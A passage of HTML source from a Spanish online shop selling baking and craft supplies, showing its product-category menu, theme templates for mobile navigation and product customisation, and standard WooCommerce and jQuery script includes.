<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition">
    <ul class="nasa-bottom-bar-icons nasa-transition">
        <li class="nasa-bot-item ns-bot-store">
            <a class="nasa-bot-icons nasa-bot-icon-home" href="https://elbauldeluca.com/" title="Inicio">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M16 2.672l-5.331 5.331v-2.133h-4.265v6.398l-3.755 3.755 0.754 0.754 12.597-12.597 12.597 12.597 0.754-0.754-13.351-13.351zM7.47 6.937h2.132v2.132l-2.133 2.133v-4.265z" /><path d="M6.404 16.533v12.795h7.464v-7.464h4.265v7.464h7.464v-12.795l-9.596-9.596-9.596 9.596zM24.53 28.262h-5.331v-7.464h-6.398v7.464h-5.331v-11.287l8.53-8.53 8.53 8.53v11.287z" /></svg>                Inicio            </a>
        </li>

        <li class="nasa-bot-item nasa-bot-item-sidebar hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-sidebar" href="javascript:void(0);" title="filtros" rel="nofollow">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M19.199 28.262h-6.403v-10.398l-10.661-14.126h27.731l-10.667 14.126v10.398zM13.862 27.196h4.271v-9.688l9.592-12.703h-23.449l9.586 12.703v9.688z" /></svg>                filtros            </a>
        </li>
        
                    <li class="nasa-bot-item ns-bot-cats">
                <a class="nasa-bot-icons nasa-bot-icon-categories filter-cat-icon-mobile" href="javascript:void(0);" title="Categorías" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor">
<path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" /><path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /></svg>                    Categorías                </a>
            </li>
        
        <li class="nasa-bot-item nasa-bot-item-search hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-search botbar-mobile-search" href="javascript:void(0);" title="Buscar" rel="nofollow">
                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Manualidades y Scrap","@id":"https:\/\/elbauldeluca.com\/product-category\/manualidades-y-scrap\/"}},{"@type":"ListItem","position":3,"item":{"name":"Papeles scrap, cartulinas, kraft","@id":"https:\/\/elbauldeluca.com\/product-category\/manualidades-y-scrap\/papeles-scrap-cartulinas-kraft\/"}},{"@type":"ListItem","position":4,"item":{"name":"Dayka","@id":"https:\/\/elbauldeluca.com\/product-category\/manualidades-y-scrap\/papeles-scrap-cartulinas-kraft\/dayka\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
